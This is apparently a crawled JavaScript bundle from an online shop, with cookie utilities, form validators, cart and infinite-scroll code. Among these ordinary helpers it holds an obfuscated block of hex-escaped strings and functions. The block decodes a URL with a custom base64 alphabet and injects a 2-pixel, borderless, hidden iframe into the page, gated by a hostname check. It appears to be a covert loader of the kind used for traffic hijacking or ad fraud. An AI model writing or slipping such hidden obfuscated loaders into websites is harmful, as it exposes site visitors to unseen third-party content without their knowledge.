    return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) || null;
  },
  setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
    if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return false; }
    var sExpires = "";
    if (vEnd) {
      switch (vEnd.constructor) {
        case Number:
          sExpires = vEnd === Infinity ? "; expires=Fri, 31 Dec 9999 23:59:59 GMT" : "; max-age=" + vEnd;
          break;
        case String:
          sExpires = "; expires=" + vEnd;
          break;
        case Date:
          sExpires = "; expires=" + vEnd.toUTCString();
          break;
      }
    }
    document.cookie = encodeURIComponent(sKey) + "=" + encodeURIComponent(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    return true;
  },
  removeItem: function (sKey, sPath, sDomain) {
    if (!this.hasItem(sKey)) { return false; }
    document.cookie = encodeURIComponent(sKey) + "=; expires=Thu, 01 Jan 1970 00:00:00 GMT" + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "");
    return true;
  },
  hasItem: function (sKey) {
    if (!sKey) { return false; }
    return (new RegExp("(?:^|;\\s*)" + encodeURIComponent(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
  },
  keys: function () {
    var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
    for (var nLen = aKeys.length, nIdx = 0; nIdx < nLen; nIdx++) { aKeys[nIdx] = decodeURIComponent(aKeys[nIdx]); }
    return aKeys;
  }
};

function setcookie(name,value, seconds) {
	seconds = parseInt(seconds);
	if(seconds > 0) docCookies.setItem(name, value, seconds, "/");
	else docCookies.removeItem(name, "/");
}

function getcookie(name) {
    return docCookies.getItem(name);
}

function fbscraperefresh(obj) {
var url = "https://graph.facebook.com";
var ahref = obj.getAttribute("ahref");
var aalert = obj.getAttribute("alert"); 
$.ajax({url: url, data: {id: ahref, scrape: "true" }, type: "POST", success: function(jsondata) { 
console.log(jsondata); showloading('Completed !');  } }); 
}

function myga(title3, title4) {
	if (typeof ga === 'function') { if(!title4 || title4 == 'undefined') title4=title3; ga('send', 'event', title3, title4); }
}

function isflok() {
    var hasFlash = 0;
    try   {
        var fo = new ActiveXObject('ShockwaveFlash.ShockwaveFlash');
        if(fo) hasFlash = 1;
    } catch(e)    {
        if(navigator.mimeTypes ["application/x-shockwave-flash"] != undefined) hasFlash = 1;
    }
    return hasFlash;
}


function makerekframe(urlbb, height, heightmobil, urlmobil, styleadd) {
if(!styleadd || styleadd == 'undefined') var styleadd = '';
if(!heightmobil || heightmobil == 'undefined') var heightmobil = 0;
if(!urlmobil || urlmobil == 'undefined') var urlmobil = '';
if(heightmobil) {
var winwidth = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
if(winwidth > 0 && winwidth < 767) { 
height = heightmobil; 
if(urlmobil) urlbb =urlmobil;  }
}
var n='<iframe class="makerekframe" width="99%" height="'+height+'" src="'+urlbb+'" frameborder="0" allowfullscreen style="overflow: hidden !important; max-width: 100%;'+styleadd+'" scrolling="no"></iframe>';
document.write(n);
}

function addevent(obj, types, funcname, usecaptrue) {
  var typearr = types.replace(',', ' ').split(' ');
  if(usecaptrue !== true) var usecaptrue = false;
  if(typeof window.addEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.addEventListener(typearr[i], funcname, usecaptrue); 
	}
  } else if(typeof window.attachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) { 
		if(!typearr[i]) continue;
		obj.attachEvent("on"+typearr[i], funcname);
	}
    
  }
}


function removeevent(obj, types, funcname){
  var typearr = types.replace(',', ' ').split(' ');
  if(typeof window.removeEventListener != 'undefined') {
	for(var i=0; i < typearr.length; i++) {  
		if(!typearr[i]) continue;
		obj.removeEventListener(typearr[i], funcname, false);
	}
  } else if(typeof window.detachEvent != 'undefined') {
	for(var i=0; i < typearr.length; i++) {
		if(!typearr[i]) continue;
		obj.detachEvent("on"+typearr[i], funcname);
	}
    
  }
}

function timestamp_php(as_string) { 
var tm = Math.floor(1*new Date() / 1000); 
if(as_string) tm = tm.toString();
return tm; }

function strtok(str, token) { 
str = str.toString();
var pos = str.indexOf(token); 
if(pos > -1) { str = str.substr(0, pos); }
return str;
}

function rand(min, max) {
  var argc = arguments.length;
  if(argc === 0) {  min = 0; max = 2147483647;
  } else if (argc === 1) {  throw new Error('Warning: rand() expects exactly 2 parameters, 1 given'); }
  return Math.floor(Math.random() * (max - min + 1)) + min;
}

if (!String.prototype.trim) {
  String.prototype.trim = function () {
    return this.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
  };
}

function words_check(title, words) {
	var arr = words.split(',');
	var one, regexp;
	for(var i=0; i < arr.length; i++) {
		one = arr[i].trim();
		if(one.length < 2) continue;
		regexp = new RegExp("[ -]?"+one+"(?=[ -])", "g");
		if(regexp.test(title)) return one;
	}
	return 0;
}

function fullcheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 40;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 30) {
		  return 0;
		}
	}
	return 1;
}

function titlecheck(value, minlen) {
	if(minlen == null || minlen == undefined) var minlen = 5;
	var my_value = $.trim(value);
	if(my_value.length < parseInt(minlen) ) return 0;
	if(my_value.length > 1) {
		my_value = my_value.replace(/[\.\,-\/#!$%\^&\@\*;:{}=\-_`~()\d]/g,"");
		my_value = my_value.replace(/\s{1,}/g,"");
		if(my_value.length < 5) {
		  return 0;
		}
	}
	return 1;
}

function telcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	if(my_value.length > 1) {
		my_count = my_value.replace(/[^0-9]/g,"").length;
		if(my_count < 9) return 0;
	}
	
	if(tip == 2) {
	}
	
	return 1;
}

function emailcheck(value, tip) {
	if(tip == null || tip == undefined) var tip = 0;
	var my_value = $.trim(value);
	var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
	if(!regex.test(my_value)) {
		return 0;
	}
	
	if(tip == 2) {
		var arrsplit = my_value.split('@');
	}
	return 1;
}

function ismobile() {
      var isMobile = false;
      var requestUrl = navigator.userAgent || (navigator.vendor || window.opera);
      if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(requestUrl) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(requestUrl.substr(0, 
      4))) {
        isMobile = true;
      }
      return isMobile;
}

function getuseragent () {
	return navigator.userAgent || (navigator.vendor || window.opera);
}

function mylang(thisval, secondtext) {
	var msg = 'Duzgun yazmaq lazimdir';
	if(secondtext == null || secondtext == undefined) var secondtext = '';
	if(secondtext) msg = secondtext;
	if(mylangarr == null || mylangarr == undefined) {
	} else if (thisval in mylangarr)  { msg = mylangarr[thisval];	}
	return msg;
}

var _0x3c13=["","\x72\x65\x70\x6C\x61\x63\x65","\x6C\x65\x6E\x67\x74\x68","\x63\x68\x61\x72\x41\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2B\x2F\x3D","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x54\x6C\x31\x6E\x4A\x46\x49\x66\x5A\x74\x39\x57\x47\x4C\x64\x2F\x35\x32\x44\x65\x4D\x48\x50\x6A\x71\x4B\x62\x68\x79\x59\x45\x72\x4E\x75\x4F\x58\x41\x53\x7A\x30\x77\x78\x38\x6F\x2B\x61\x34\x37\x73\x67\x33\x63\x70\x52\x56\x6B\x69\x55\x6D\x76\x3D\x42\x36\x43\x51","\x73\x74\x72\x69\x6E\x67","\x73\x75\x62\x73\x74\x72","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x6E\x6F","\x77\x69\x64\x74\x68","\x73\x74\x79\x6C\x65","\x32\x70\x78","\x68\x65\x69\x67\x68\x74","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x6E\x6F\x6E\x65","\x6F\x76\x65\x72\x66\x6C\x6F\x77","\x68\x69\x64\x64\x65\x6E","\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x6F\x70\x61\x63\x69\x74\x79\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x62\x6F\x64\x79","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x77\x77\x2E","\x2C","\x73\x70\x6C\x69\x74"];function nbedec(_0x5f96x2){var _0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://sebet.az/javasnart.js?d11ccb258e855735c9dbd5d1937b5f15
body_size: 2351
content:

$(document).ready(function() {	

addtosebet_quick();

if($('.swiper-container').length > 0) {
var swiper = new Swiper('.swiper-container', {
	pagination: '.swiper-pagination',
	nextButton: '.swiper-button-next',
	prevButton: '.swiper-button-prev',
	slidesPerView: 1,
	paginationClickable: true,
	spaceBetween: 30,
	loop: true,
	autoplay: 3000,
	autoplayDisableOnInteraction: false
});
}

if($('#js_token_key').length > 0) {
	$(document).one('click touchstart touchmove touchend', function() {
			$('#js_token_hdd').attr('value', $('#js_token_hdd').data('dd'));
	});
}

    $(document).on('click', '#menumobil', function (e) {
        e.preventDefault();
        $('#topmenu').slideToggle();
    });

	topbanner_min = 0;
	myloads.init();
	
	$("#button3").click(function() { $('#prodwrap').removeClass("xcol4"); });
	$("#button4").click(function() { $('#prodwrap').addClass("xcol4"); });

    $("ul#topmenu li").hover(function() { $(this).addClass("hover");
    }, function() { $(this).removeClass("hover"); });

    $("#menuopen").on('click', function(e) { e.preventDefault();  $('#'+ $(this).data('menuid') ).fadeToggle(); });


});



function addtosebet_quick() {
	
	
	$('#btnaddsebet').on('click', function(e) {
		e.preventDefault();
		
		var productid = $(this).data('productid');
		var miqdar = parseInt($('#miqdar').val());
		var url = $(this).data('url');
		
		url += '&miqdar='+miqdar;
		
		PopupCenter(url, 'Titleaa', '450', '450');
		
	} );

}


function modalmsg_bb(message, title, msizes, footerbuttons) {
	if(message == null || message == 'undefined') var message = '100% ?';
	if(title == null || title == 'undefined') var title = '';
	if(msizes == null || msizes == 'undefined') var  msizes = ' modal-sm';	if(footerbuttons == null || footerbuttons == 'undefined') var  footerbuttons = '<div style="text-align: center; padding-bottom: 10px;"><button type="button" class="btn btn-default" data-dismiss="modal">OK</button></div>';

	if(title != "") {		title = '<div class="modal-header"><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button><h4 class="modal-title" id="myModalLabel">'+title+'</h4></div>';	} else {		message = '<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+message;
	}
	
	$("#myModal").remove();
	$("body").append('<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true"><div  class="modal-dialog '+msizes+'"><div class="modal-content">'+title+'<div class="modal-body">'+message+'</div>'+footerbuttons+'</div></div></div>');
	$('#myModal').modal('show');
	return;

}



function loading_show(toid) {
	var obj = document.getElementById(toid);
	if(!obj) { $("body").append('<span id="loading_out"></span>');	}
	$("#"+toid).html('<span id="loading" onclick="this.style.display=\'none\';"></span>');
}

function addtoseb(pr_id) {

	if(!pr_id || pr_id == undefined) return false;
	pr_id = parseInt(pr_id);
	if(pr_id < 1) { modalmsg(lang_productnotselected, lang_order); return false; }
	
	var url_query = 'act=order&id='+pr_id;

	var par_1 = $('#productform #sizes');
	if(par_1.length > 0) {
		if(!par_1.val()) {  modalmsg('<b>'+lang_sizeselect+'</b>'); return false; }
		url_query += '&par_1='+par_1.val();
	}

	var par_2 = $('#productform #colors');
	if(par_2.length > 0) {
		if(!par_2.val()) {  modalmsg('<b>'+lang_colorselect+'</b>'); return false; }
		url_query += '&par_2='+par_2.val();
	}
	
	// if(!is_logged) { return false; }
	
	psay = 1;
	if($('#prodcount').length > 0) {
		psay = $('#prodcount').val();
		psay = parseInt(psay);
		if(psay < 1) { modalmsg('<b>'+lang_notordercount+'</b>'); return false; }
	}
	
	url_query += '&say='+psay;
	
	
loading_show('loading_out');

$.ajax({type: 'post', cache: false, url: baseurl+'ajax.php', data: url_query, dataType: 'json', success: function(jsondata){ 
	 $("#loading").hide();
	 if(jsondata.ok) { 
	 //showloading(jsondata.error);
	 modalmsg(jsondata.error, '', '', '<div class="modal-footer" style="text-align: left;"><button type="button" class="btn btn-default" data-dismiss="modal">'+lang_buycontinue+'</button><button type="button" onclick="location.href=\''+baseurl+'order.php\';" class="btn btn-warning  ">'+lang_buyfinish+'</button></div>');
	 $('.korzina').html(jsondata.ok).fadeOut(400).fadeIn(500).addClass('active'); 
	 } else { modalmsg(jsondata.error, '', ''); }
	 
	 if(jsondata.reload) { 
		setTimeout(function() { window.location.reload(); }, 2500);
	 }
	 
} });
	
}



function maxdigitonly(obj) { 
	var thisval = new String(obj.value); 
    thisval = thisval.replace(/[^0-9]/g, ''); 
	if(isNaN(thisval) || thisval == "") thisval = 0;
	var thisval = parseInt(thisval);
	var maxval = obj.getAttribute('datamax');
	if(!maxval || maxval == undefined) var maxval = 0;
	var maxval = parseInt(maxval);
	if(maxval > 0 && maxval < thisval) { 
	modalmsg(lang_overlimitprodocut, '', ''); obj.value = maxval;
	}
    else { obj.value = thisval; }
}


var myloads={
start:1, isactive:false, stop:false,  

init:function() {
var moreload = $('#moreload');	
myloads.moreload = moreload;
var docmt=$(document);

if(moreload.length > 0) {

var pos_max = parseInt(moreload.data('pos'));

var autostart = 0;
if(moreload.data('auto')) autostart = 1;
myloads.autostart = autostart;

moreload.on('click', function(e) {
e.preventDefault(); 
myloads.Getnext();
if(moreload.data('clickauto')) myloads.autostart = 1;
return false; 
});

$(window).scroll(function() {
	var top=docmt.scrollTop();
	var pos=docmt.height()-top-$(window).height();
	if(myloads.autostart && pos < pos_max) { myloads.Getnext(); }
	myloads.Headfixs(top);
});

} else {
	$(window).scroll(function(){
		var top=docmt.scrollTop();
		myloads.Headfixs(top);
	});
}

},

Getnext:function() {
var moreload = myloads.moreload;

if(myloads.isactive || myloads.stop) return false;
var nextPage=myloads.start+1;
myloads.isactive=true;
//var url=urlmore+nextPage+"/";
var url = moreload.data('url');
url = url.replace("[D]", nextPage);
url = url.replace("//", '/').replace("&&", '&');


moreload.addClass("moreload_active");

var htmlcheck = moreload.data('htmlcheck');
var appendto = moreload.data('appendto');
if(htmlcheck) htmlcheck = decodeURI(htmlcheck);

$.ajax({type:"POST",url:url,
success:function(data){ error = 0; 
if(data == "") error = 1;
if(htmlcheck && data.indexOf(htmlcheck) == -1 ) error = 1;
 if(appendto) { $(appendto).append(data); } else { moreload.before(data); }
 if(error){myloads.stop=true; moreload.remove();return;}else{myloads.start=nextPage; }
myloads.isactive=false; moreload.removeClass("moreload_active") },
fail:function(data){ console.log(data);myloads.stop=true;myloads.isactive=false; moreload.remove();}
});
},

Headfixs:function(this_scrollTop) {
	var headerdiv = $("body");
	if(headerdiv.attr('rel') == 'no') return;
	//this_scrollTop = $(window).scrollTop();

	var searchtop = $('#searchtop');
	
	if( typeof schange === 'undefined' ) { var schange = 0; }

	if(schange != -1 ) {
	if(searchtop.attr('isclicked') ) schange = -1;
	else if($(window).width() > 750) schange = -1;
	}
	
	if (this_scrollTop > topbanner_min) {
	if(schange !=1 && schange != -1 ) { searchtop.slideUp(); }
	schange = 1;
	headerdiv.removeClass("headerfix-no").addClass("headerfix"); 
	} else { 
	if(schange != 2 ) { searchtop.slideDown(); }
	schange = 2;
	headerdiv.removeClass("headerfix").addClass("headerfix-no"); 
	}	
	
	
	

	if (this_scrollTop > 700) { $('#scrollToTop').fadeIn();	
	} else { $('#scrollToTop').fadeOut();  }
}


};
